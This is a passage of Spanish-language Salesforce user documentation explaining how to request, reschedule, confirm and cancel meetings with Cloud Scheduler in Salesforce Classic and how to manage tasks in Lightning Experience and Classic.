#### [Cambiar los invitados a una reunión solicitada en Salesforce Classic](#page-1388-0)

Cuando utiliza Cloud Scheduler para solicitar una reunión, puede agregar y eliminar invitados en cualquier momento.

### [Volver a programar una reunión solicitada en Salesforce Classic](#page-1389-0)

Si ha utilizado Cloud Scheduler para solicitar una reunión que no se ha confirmado, puede volver a programarla y proponer nuevas horas. Sin embargo, cuando confirma una reunión, se convierte en un evento, por lo que no puede proponer nuevas horas. Para volver a programar un evento, modifique el evento para cambiar su fecha y envíe una actualización a los invitados.

### EDICIONES

Disponible para Salesforce Classic en: **todas** las ediciones excepto **Personal Edition**, **Group Edition** y **Database.com**

### PERMISOS DE USUARIO

Para crear un evento en un calendario público:

**•** "Modificar eventos"

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### [Confirmar una reunión solicitada en Salesforce Classic](#page-1389-1)

Una vez que utilice Cloud Scheduler para solicitar una reunión, espere a la respuesta de los invitados en la que indiquen los días y las horas en las que sí pueden reunirse. Cuando esto sucede, usted recibe una notificación por email y la reunión en Salesforce se actualiza automáticamente con los días y horas que los invitados han seleccionado. Después, puede elegir la mejor hora para celebrar la reunión y enviar la confirmación.

### [Cancelar una reunión solicitada en Salesforce Classic](#page-1390-0)

Si ha utilizado Cloud Scheduler para solicitar una reunión que no se ha confirmado, puede cancelar la reunión y Salesforce envía automáticamente una notificación de cancelación a los invitados. Cuando confirma una reunión, se convierte en una evento que puede eliminar como cualquier otro evento.

### <span id="page-1383-0"></span>Cómo funciona Cloud Scheduler en Salesforce Classic

Si utiliza Cloud Scheduler para solicitar una reunión con un contacto, un prospecto, una cuenta personal o un colega de trabajo, Salesforce crea una página Web única para su reunión que muestra las horas de reunión propuestas. Cuando los invitados visitan la página, seleccionan las horas que les convengan y le envían una respuesta. Salesforce controla todas las respuestas para que pueda seleccionar la hora que mejor se ajuste a sus necesidades cuando confirme la reunión.

### **Paso 1: Solicite una reunión y proponga horas para celebrarla**

Vaya a la sección Calendario en la ficha inicio o a la lista relacionada Actividades abiertas en la página de detalles del contacto, prospecto o cuenta personal con la que quiere solicitar una reunión. Haga clic en **Nueva solicitud de reunión** para abrir la página Solicitud de reunión.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para solicitar una reunión:

- **•** "Modificar eventos"  $\vee$
- "Enviar email"



- **1.** Haga clic en **Para** para invitar a colegas de trabajo, prospectos, contactos o cuentas personales a la reunión.
- **2.** Haga clic en el calendario para proponer hasta cinco horas de reunión o deje que Salesforce las proponga en su lugar.

### **Paso 2: Los invitados seleccionan las horas en las que pueden reunirse**

Salesforce envía por email una solicitud a los invitados para que puedan seleccionar las horas a las que están disponibles.



- **1.** En la solicitud de la reunión, los invitados hacen clic en **Responder a esta solicitud** para abrir la página Web de la reunión.
- **2.** En la página Web de la reunión los invitados seleccionan las horas que prefieren y envían una respuesta.

### **Paso 3: Confirma la reunión**

Salesforce monitorea todas las respuestas para que pueda ver cuándo está disponible cada invitado. Después, puede elegir la mejor hora para celebrar la reunión y confirmar la reunión.



### <span id="page-1385-0"></span>Solicitar una reunión en Salesforce Classic

Utilice Cloud Scheduler para solicitar una reunión con un contacto, un prospecto, una cuenta personal o un colega de trabajo.

Antes de utilizar Cloud Scheduler, tenga en cuenta esta sugerencias:

- **•** Debe tener al menos acceso de lectura a los contactos, prospectos y cuentas personales de las que solicite una reunión.
- **•** Cada invitado debe tener una dirección de email especificada en su registro, de forma que Salesforce pueda enviarle una solicitud de reunión.
- **•** Puede invitar hasta 50 personas a una reunión. Los invitados pueden ser únicamente contactos, prospectos o cuentas personales, solo colegas de trabajo que utilizan Salesforce o una mezcla de ambos.
- **•** Le recomendamos instalar [Salesforce for Outlook](#page-1593-0) para poder sincronizar sus eventos de calendario entre Salesforce y Microsoft® Outlook® .

Cuando proponga horas de reunión, es muy útil tener actualizado su calendario de Salesforce para poder ver sus horas libres.

Para solicitar una reunión:

- **1.** Vaya a la sección Calendario en la ficha Inicio o a la lista relacionada Actividades abiertas en la página de detalles del contacto, prospecto o cuenta personal con la que quiere invitar a una reunión.
- **2.** Haga clic en **Nueva solicitud de reunión**.

Si este botón no aparece en el calendario de la ficha Inicio o en la lista relacionada Actividades abiertas, pida a su administrador de Salesforce que lo agregue.

- **3.** Haga clic en **Para** para invitar a colegas de trabajo, prospectos, contactos o cuentas personales a la reunión.
	- **a.** Seleccione el tipo de invitado de la lista desplegable. Las cuentas personales se devuelven en búsquedas de contactos y se pueden agregar como invitados.
	- **b.** Ingrese un nombre o la parte de un nombre en el campo de texto o deje el campo en blanco para expandir la búsqueda.
	- **c.** Haga clic en **Adelante**.
	- **d.** En el área de resultados de búsqueda, active las casillas de verificación situadas junto a las personas que desee invitar y haga clic en **Insertar seleccionado**. Para agregar más invitados, ejecute una búsqueda nueva y seleccione más personas a medida que sea necesario. Si hay un icono de advertencia ( $\triangle$ ) junto al nombre de la persona, no podrá invitarla a la reunión porque no tiene la dirección de email especificada en su registro. Cuando añada la dirección de email a su registro, podrá invitarla a las reuniones.
	- **e.** Haga clic en **Listo**.
	- **f.** Para eliminar a alguien que ha invitado, haga clic en "x" junto al nombre de la persona en el campo Para. Puede eliminar a todos los invitados salvo que organizara la reunión desde una lista relacionada de actividades abiertas. En ese caso, el primero contacto, prospecto o cuenta personal en el campo Para no se podrá eliminar.
- **4.** Escriba un asunto y una ubicación.

Si ha organizado la reunión desde una lista relacionada de actividades abiertas, el asunto predeterminado es una combinación del nombre de cuenta del prospecto o el contacto y el nombre de la compañía especificados en la información personal. Por ejemplo, si se va a reunir con un contacto de la compañía Sterling y trabaja para ACME, el asunto predeterminado es Sterling y ACME. La ubicación predeterminada siempre es Aún sin concretar.

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para solicitar una reunión:

**•** "Modificar eventos" Y

- **5.** Seleccione una de estas fichas:
	- **• Propongo días y horas para la reunión**: elija hasta cinco posibles días y horas en un calendario.
	- **• Dejar que Salesforce proponga días y horas para la reunión**: elija la duración de la reunión y deje que sea Salesforce el que proponga automáticamente hasta cinco horas para celebrar la reunión.
- **6.** Haga clic en **Siguiente**.
- **7.** Escriba un mensaje a los invitados y haga clic en **Enviar**.

Tenga en cuenta lo siguiente:

- **•** Su firma de email se añade automáticamente al mensaje.
- **•** Después de hacer clic en **Enviar**, Salesforce enviará a los invitados por email una solicitud de reunión.
- **•** La página Web de la reunión muestra todos los mensajes entre el usuario y los invitados. Se incluyen los mensajes que los invitados escriben como respuesta a la solicitud.
- **•** Si ha organizado la reunión desde una lista relacionada de actividades abiertas, la reunión aparecerá en la página de detalles de ese contacto o prospecto únicamente. No aparecerá en la lista relacionada de actividades abiertas de ningún otro invitado. Por ejemplo, si ha solicitado una reunión con Patricia Rodríguez desde su página de detalles y ha hecho clic en el campo **Para** para invitar a Juan Pérez, la reunión solicitada sólo aparece en la lista relacionada Actividades abiertas de Patricia Rodríguez y no de Juan Pérez. Si organiza la reunión desde la sección Calendario de la ficha Inicio, la reunión no aparecerá en la lista relacionada Actividades abiertas de Patricia Rodríguez o Juan Pérez.

<span id="page-1386-0"></span>Una vez que envíe la solicitud de reunión, espere a la respuesta de los invitados en la que indiquen los días y las horas en las que sí pueden reunirse. Por último, debe confirmar la reunión seleccionando un día y una hora definitivas para celebrar la reunión.

### Sugerencias para proponer días y horas para reuniones en Salesforce Classic

Cuando solicita una reunión mediante Cloud Scheduler, puede proponer horas de reunión o dejar que Salesforce lo haga automáticamente. Una de las ventajas de dejar que Salesforce realice estas propuestas tiene que ver con el retraso que se puede producir entre el envío de la solicitud de reunión y la visualización de ésta por parte del invitado. Por ejemplo, si solicita una reunión con un contacto en un lunes y ese contacto no ve la solicitud hasta el martes, Salesforce propondrá horas a partir del martes en lugar de la fecha original en la que se propuso la reunión.

### **Proposición de horas de reunión**

Al proponer días y horas para las reuniones:

- **•** Los días y horas que se proponen no se guardan en el calendario de Salesforce. La reunión sólo aparece en el calendario cuando se [confirma la hora de la reunión.](#page-1389-1)
- **•** Cuando los invitados ven la solicitud de reunión, las horas propuestas se muestran según la zona horaria del que realiza la solicitud Las horas propuestas no se muestran en las zonas horarias de los invitados.
- **•** No se puede proponer un día y una hora del pasado (antes de la línea negra del calendario).
- **•** Las zonas atenuadas del calendario se muestran cuando usted y el resto de colegas de trabajo invitados están ocupados según los calendarios de Salesforce. Las zonas más oscuras se muestran cuando varios colegas de trabajo están ocupados a las mismas horas.
- **•** Utilice el campo Duración para modificar lo que durará la reunión.
- **•** Para eliminar un día y hora propuesto, sitúese sobre el día y hora propuesto y haga clic en "x".

# EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para solicitar una reunión:

- **•** "Modificar eventos" Y
	- "Enviar email"

### **Dejar que Salesforce proponga horas de reunión**

Cuando Salesforce propone días y horas para las reuniones:

**•** No sabrá las horas que se proponen hasta que envíe la solicitud de reunión. Cuando el primer invitado visualice la solicitud, Salesforce comprueba los calendarios de todos los colegas de trabajo invitados a la reunión y las horas propuestas en función de su disponibilidad.

Salesforce intenta no proponer las mismas horas que los invitados tienen seleccionadas para otras reuniones sin confirmar. Por ejemplo, si solicita una reunión en los cinco días laborables siguientes y sus invitados responden que pueden reunirse el martes y viernes de 2:00 a 3:00 p.m. y solicita otra reunión para la misma hora, Salesforce no propondrá las horas para el martes y miércoles de 2:00 a 3:00 p.m. salvo que su calendario esté completamente lleno de reuniones confirmadas y otros eventos.

**•** De forma predeterminada, Salesforce sólo propone horas de reunión entre las 9 de la mañana y las 5 de la tarde según su zona horaria. Sin embargo, si se han modificado los campos Inicio del día y Final del día en su página de configuración de información personal, Salesforce utiliza la nueva configuración.

Nota: Si no desea que la reunión se celebre en un momento determinado del día (por ejemplo, la hora de la comida), programe  $\left( \mathbf{z}\right)$ un evento recurrente en el calendario de Salesforce para bloquear esa hora.

La tabla siguiente describe los parámetros que controlan cómo Salesforce propone las horas de reunión.



<span id="page-1388-0"></span>Cambiar los invitados a una reunión solicitada en Salesforce Classic

Cuando utiliza Cloud Scheduler para solicitar una reunión, puede agregar y eliminar invitados en cualquier momento.

- **1.** Abra su reunión según uno de estos modos:
	- **•** En la sección Calendario de la ficha Inicio, haga clic en la subficha **Reuniones solicitadas** y después en el asunto de la reunión. Si no aparece la subficha **Reuniones solicitadas** en la sección Calendario, pida a su administrador que la añada.
	- **•** Si solicitó la reunión desde la lista relacionada Actividades abiertas para ese contacto, prospecto o cuenta personal, haga clic en el asunto de la reunión en la lista relacionada.
	- **•** En la notificación de email que reciba cuando un invitado responde a la solicitud de la reunión, haga clic en **Ver respuesta y programar reunión**.
- **2.** Realice una de las siguientes acciones:
	- **•** Haga clic en **Para** para invitar a colegas de trabajo, prospectos, contactos o cuentas personales a la reunión.
	- **•** Haga clic en "x" junto al nombre de un invitado para eliminarlos de la reunión.

Puede eliminar a todos los invitados salvo que organizara la reunión desde una lista relacionada de actividades abiertas. En ese caso, el primero contacto, prospecto o cuenta personal en el campo Para no se podrá eliminar.

El calendario se actualiza automáticamente en función de los usuarios que ha añadido o eliminado de la reunión.

Nota: Si en su página sólo dispone del botón **Cerrar**, no tendrá el permiso para modificar la reunión solicitada. Puede pedir al organizador que modifique los detalles de la reunión o haga contacto con su administrador de Salesforce que otorgue los permisos necesarios.

### **3.** Haga clic en **Enviar actualización**.

- **4.** Ingrese un mensaje. Por ejemplo, es posible que desee informar a sus invitados que añada o elimine de la reunión.
- **5.** Haga clic en una de las siguientes opciones:
	- **• Enviar a todos los invitados**: envía una actualización a todos los invitados existentes y añadidos a y una notificación de cancelación a los invitados eliminados.
	- **• Enviar a los invitados modificados únicamente**: envía una actualización a los invitados añadidos a y una notificación de cancelación a los invitados eliminados.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para añadir y eliminar los invitados de una reunión solicitada:

**•** "Modificar eventos"

Y

### <span id="page-1389-0"></span>Volver a programar una reunión solicitada en Salesforce Classic

Si ha utilizado Cloud Scheduler para solicitar una reunión que no se ha confirmado, puede volver a programarla y proponer nuevas horas. Sin embargo, cuando confirma una reunión, se convierte en un evento, por lo que no puede proponer nuevas horas. Para volver a programar un evento, modifique el evento para cambiar su fecha y envíe una actualización a los invitados.

Si en su página sólo dispone del botón **Cerrar**, no tendrá el permiso para modificar la reunión solicitada. Puede pedir al organizador que modifique los detalles de la reunión o haga contacto con su administrador de Salesforce que otorgue los permisos necesarios.

- **1.** Abra su reunión según uno de estos modos:
	- **•** En la sección Calendario de la ficha Inicio, haga clic en la subficha **Reuniones solicitadas** y después en el asunto de la reunión. Si no aparece la subficha **Reuniones solicitadas** en la sección Calendario, pida a su administrador que la añada.
	- **•** Si solicitó la reunión desde la lista relacionada Actividades abiertas para ese contacto, prospecto o cuenta personal, haga clic en el asunto de la reunión en la lista relacionada.
	- **•** En la notificación de email que reciba cuando un invitado responde a la solicitud de la reunión, haga clic en **Ver respuesta y programar reunión**.
- <span id="page-1389-1"></span>**2.** Haga clic en **Volver a programar** y proponga nuevas horas.

Una vez que los invitados respondan a su solicitud actualizada, puede confirmar la reunión.

### Confirmar una reunión solicitada en Salesforce Classic

Una vez que utilice Cloud Scheduler para solicitar una reunión, espere a la respuesta de los invitados en la que indiquen los días y las horas en las que sí pueden reunirse. Cuando esto sucede, usted recibe una notificación por email y la reunión en Salesforce se actualiza automáticamente con los días y horas que los invitados han seleccionado. Después, puede elegir la mejor hora para celebrar la reunión y enviar la confirmación.

La página de confirmación de reuniones es de sólo lectura para colegas de trabajo con el permiso "Modificar eventos" y para colegas de trabajo sin el permiso "Modificar" en el registro de contacto o prospecto asociado con una reunión propuesta.

Si el administrador ha agregado campos obligatorios a los eventos, se le pedirá que actualice dichos campos antes de que la reunión se convierta en un evento.

**1.** Abra su reunión según uno de estos modos:

- **•** En la sección Calendario de la ficha Inicio, haga clic en la subficha **Reuniones solicitadas** y después en el asunto de la reunión. Si no aparece la subficha **Reuniones solicitadas** en la sección Calendario, pida a su administrador que la añada.
- **•** Si solicitó la reunión desde la lista relacionada Actividades abiertas para ese contacto, prospecto o cuenta personal, haga clic en el asunto de la reunión en la lista relacionada.
- **•** En la notificación de email que reciba cuando un invitado responde a la solicitud de la reunión, haga clic en **Ver respuesta y programar reunión**.
- **2.** Seleccione un día y hora y haga clic en **Confirmar**.

El botón **Confirmar** no se muestra hasta que se selecciona un día y hora para la reunión. Si no selecciona un día y hora, se mostrará el botón **Enviar actualización** para que pueda enviar a los invitados un mensaje sin confirmar un día y hora para la reunión.

Utilice las siguientes herramientas como ayuda para elegir un día y hora:

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para volver a programar una reunión:

- **•** "Modificar eventos" Y
	- "Enviar email"

# EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para confirmar una reunión:

**•** "Modificar eventos" Y

- **•** Las marcas de verificación verdes indican cuándo se puede reunir el invitado.
- **•** Libre se muestra cuando el solicitante está disponible según su calendario de Salesforce.
- **•** Si ninguna de las horas es válida para los invitados, proponga nuevas horas y vuelva a programar la reunión.
- **3.** Escriba un mensaje para el invitado.
- **4.** Haga clic en **Enviar** para confirmar la reunión.

Salesforce entonces:

- **•** Envía un mensaje de email a los invitados con la fecha y hora definitivas de la reunión.
- **•** Convierte la reunión solicitada en un nuevo evento para varias personas. El primer mensaje enviado a los invitados aparece en el campo Descripción del evento pero no se guardan los demás mensajes intercambiados con los invitados.

Este evento aparece en la sección Calendario en la ficha Inicio. Si solicitó la reunión desde una lista relacionada Actividades abiertas, el evento también aparece en la lista relacionada Actividades abiertas para ese contacto, prospecto o cuenta personal.

### <span id="page-1390-0"></span>Cancelar una reunión solicitada en Salesforce Classic

Si ha utilizado Cloud Scheduler para solicitar una reunión que no se ha confirmado, puede cancelar la reunión y Salesforce envía automáticamente una notificación de cancelación a los invitados. Cuando confirma una reunión, se convierte en una evento que puede eliminar como cualquier otro evento.

- **1.** Abra su reunión según uno de estos modos:
	- **•** En la sección Calendario de la ficha Inicio, haga clic en la subficha **Reuniones solicitadas** y después en el asunto de la reunión. Si no aparece la subficha **Reuniones solicitadas** en la sección Calendario, pida a su administrador que la añada.
	- **•** Si solicitó la reunión desde la lista relacionada Actividades abiertas para ese contacto, prospecto o cuenta personal, haga clic en el asunto de la reunión en la lista relacionada.
	- **•** En la notificación de email que reciba cuando un invitado responde a la solicitud de la reunión, haga clic en **Ver respuesta y programar reunión**.

### **2.** Haga clic en **Cancelar reunión**.

También puede hacer clic en **Eliminar** junto a la reunión en la lista relacionada Actividades abiertas.

Nota: Si en su página sólo dispone del botón **Cerrar**, no tendrá el permiso para modificar la reunión solicitada. Puede pedir al organizador que modifique los detalles de la reunión o haga contacto con su administrador de Salesforce que otorgue los permisos necesarios.

**3.** Haga clic en **Aceptar** para confirmar la cancelación.

Salesforce enviará una cancelación de la reunión a todos los invitados. Las reuniones canceladas se eliminan permanentemente y no se guardan en la Papelera.

### EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### PERMISOS DE USUARIO

Para cancelar una reunión:

**•** "Modificar eventos" Y

### <span id="page-1391-1"></span>Responder a invitaciones a eventos en Salesforce Classic

Acepte o rechace una invitación a un evento. Después de aceptar una invitación, puede agregar el evento a Outlook.

Cuando un colega de trabajo le invita a un evento, recibe un email con un vínculo al evento. El evento también aparece en la ficha Inicio. Para aceptar o rechazar el evento:

- **1.** Haga clic en la descripción del evento.
- **2.** Alternativamente, puede incluir una respuesta.
- **3.** Si el evento es un evento único, haga clic en **Aceptar reunión** o **Rechazar reunión**. Si ha sido invitado a una serie de eventos, haga clic en **Aceptar serie** o **Rechazar serie**.

Nota: Si desea asistir a algunos eventos en una serie de eventos pero rechaza los demás, acepte la serie y luego rechace eventos específicos.

### <span id="page-1391-0"></span>CONSULTE TAMBIÉN

[Crear una cita de Outlook para un evento en Salesforce Classic](#page-1381-1)

# Tareas

Mantenga su lista de tareas en in Salesforce y permanezca al tanto de sus acuerdos y cuentas. Relacione fácilmente cada tarea con registros para prospectos, contactos, campañas, contratos y otra información que necesite. Salesforce le ofrece varias herramientas de maximizar la productividad: formas rápidas de crear y actualizar tareas, listas de tareas prefiltradas y opciones de notificación de tareas.

### [Gestionar tareas](#page-1392-0)

En Salesforce, las tareas son una herramienta potente para ayudarle a realizar un seguimiento de su trabajo y cerrar contratos. Relaciónelas con oportunidades, prospectos, cuentas y contactos, y gestiónelas en esos registros, en listas y en reportes.

#### [Consideraciones para el uso de tareas](#page-1395-1)

Salesforce siempre muestra la fecha de inicio de una tarea en la zona horaria que ha seleccionado para Mi configuración. Su administrador de Salesforce puede agregar condiciones para cerrar una tarea, como el ingreso de un comentario. Si su administrador de Salesforce ha configurado más de un estado Cerrado o Abierto para tareas, seleccione un estado para continuar. Trabajar con tareas es diferente en Lightning Experience y Salesforce Classic.

#### [Repetir una tarea](#page-1398-0)

Ajuste fácilmente la fecha de vencimiento de una tarea recurrente, o elimine las aglomeraciones de tareas recurrentes en su lista de tareas futura. Utilice tareas de repetición para que una tarea se repita un número específico de días después de un desencadenador que selecciona. La siguiente tarea en las series solo se crea cuando vence la tarea actual o se marca como completada. La tareas de repetición son una alternativa simplificada de repetir tareas regularmente cuando no necesita que se realice una tarea en un día específico.

#### [Asignar tareas a varias personas en Salesforce Classic](#page-1399-0)

Asigne una copia independiente de la misma tarea a hasta 100 colegas. Por ejemplo, podría crear la tarea "Enviar sus reportes de gastos" con la fecha de vencimiento adecuada y asignarla a un equipo de ejecutivos de cuentas.

# EDICIONES

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Personal Edition** y **Database.com**

### [Notificaciones de tareas](#page-1399-1)

Establezca las opciones para enviar o recibir una notificación por email cuando se asigna una tarea.

CONSULTE TAMBIÉN

**[Actividades](#page-1354-0)** [Eventos y calendarios](#page-1368-0)

### <span id="page-1392-0"></span>Gestionar tareas

En Salesforce, las tareas son una herramienta potente para ayudarle a realizar un seguimiento de su trabajo y cerrar contratos. Relaciónelas con oportunidades, prospectos, cuentas y contactos, y gestiónelas en esos registros, en listas y en reportes.

### [Gestionar tareas en Lightning Experience](#page-1392-1)

Cree, actualice y monitoree sus propias tareas, tareas delegadas a otros y tareas en una oportunidad, un prospecto, una cuenta o un contacto. Utilice la página Inicio, la lista de tareas o la cronología de actividad. También puede realizar un seguimiento de las tareas en los reportes.

### [Gestionar tareas en Salesforce Classic](#page-1393-0)

<span id="page-1392-1"></span>Puede realizar un seguimiento, crear y actualizar sus tareas y de otras personas en diversas ubicaciones en Salesforce. Las tareas se muestran en vistas de lista de actividades y de calendario, noticias en tiempo real de Chatter, registros con los que esas tareas están relacionados, como contactos y cuentas. También puede realizar un seguimiento de las tareas en los reportes.

### Gestionar tareas en Lightning Experience

Cree, actualice y monitoree sus propias tareas, tareas delegadas a otros y tareas en una oportunidad, un prospecto, una cuenta o un contacto. Utilice la página Inicio, la lista de tareas o la cronología de actividad. También puede realizar un seguimiento de las tareas en los reportes.

- **•** En la página Inicio, Tareas del día muestra sus cinco próximas tareas que vencen hoy.
- **•** En el panel Kanban, las oportunidades y prospectos muestran alertas cuando vence una tarea o cuando no hay actividades abiertas. Para crear o actualizar una tarea, haga clic en el triángulo amarillo.
- **•** En una oportunidad, prospecto, cuenta o contacto individual, utilice el redactor y la cronología de actividades para crear y trabajar con tareas, reuniones, llamadas y mensajes de email.
- **•** Utilice la lista de tareas para trabajar con tareas que vencen hoy, todas sus tareas abiertas, tareas vencidas y tareas completadas en los últimos siete días. En el menú de navegación, vaya a **Tareas** y seleccione una vista.

Para mantener tareas atrasadas recientemente (vencidas en los últimos 30 días) bajo su atención pero sin que estorben, **Mis tareas** las contrae cuando suman 10 o más. **Todas las tareas vencidas** incluye todas las tareas atrasadas. **Delegadas** muestra tareas que ha creado y asignado a personas por debajo de usted en la jerarquía de funciones de su organización de Salesforce.

### EDICIONES

Disponible para Lightning Experience en: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear tareas **•** "Modificar tareas"

También puede utilizar reportes de actividades para ver tareas que ha asignado a personas por debajo de usted en la jerarquía de funciones de su organización de Salesforce.



Nota: Puede eliminar un contacto o un registro de una tarea sin eliminar la tarea. Por ejemplo, supongamos que una tarea está relacionada con Contacto A y Contacto B, y desea relacionarla únicamente con Contacto A. En vez de eliminar la tarea, solo tiene que eliminar Contacto B del campo Nombre.

### CONSULTE TAMBIÉN

[Kanban de oportunidad](#page-1419-0) [Consideraciones para el uso de tareas en Lightning Experience](#page-1395-0)

### <span id="page-1393-0"></span>Gestionar tareas en Salesforce Classic

Puede realizar un seguimiento, crear y actualizar sus tareas y de otras personas en diversas ubicaciones en Salesforce. Las tareas se muestran en vistas de lista de actividades y de calendario, noticias en tiempo real de Chatter, registros con los que esas tareas están relacionados, como contactos y cuentas. También puede realizar un seguimiento de las tareas en los reportes.

### Seguir tareas

Puede realizar un seguimiento de las tareas que le pertenecen y de otros usuarios en las siguientes ubicaciones. Para ver vistas de lista de actividades, haga clic en  $\equiv$  en la ficha Inicio o en cualquier vista de calendario, o ir a la vista de calendario del día o de la semana.

#### **Tareas que le están asignadas**

- **•** La ficha Inicio en la sección Mis tareas
- **•** Una vista de lista de actividades: Seleccione una vista de lista existente o personalice una
- **•** Sus noticias en tiempo real de Chatter: Siga una tarea para realizar un seguimiento de publicaciones, comentarios y actualizaciones sobre esta

#### **Tareas que vencen pronto**

- **•** La vista de lista **Mis actividades**
- **• Today** en la aplicación Salesforce1 para iOS o Android
- **•** La lista **Mis tareas** de Salesforce1

#### **Tareas relacionadas con otro registro, como un contacto o una cuenta**

- **•** La página de detalles de otro registro, en las listas relacionadas Actividades abiertas e Historial de actividades
- **•** Sus noticias en tiempo real de Chatter y en las noticias en tiempo real de Chatter de otro registro
- **•** Reportes de actividades

Nota: Puede eliminar un contacto o un registro en una tarea sin eliminar la tarea al completo. Por ejemplo, supongamos que una tarea está relacionada con Contacto A y Contacto B, y desea relacionarla únicamente con Contacto A. En vez de eliminar la tarea, solo tiene que eliminar Contacto B del campo Nombre.

#### **Tareas delegadas (asignadas a Personas por debajo de usted en la jerarquía de su organización)**

- **•** La vista de lista **Mis actividades delegadas**
- **•** Reportes de actividades
- **•** La lista **Tareas delegadas** de Salesforce1

### **Tareas atrasadas**

**•** La vista de lista de actividades **Atrasadas**

### EDICIONES

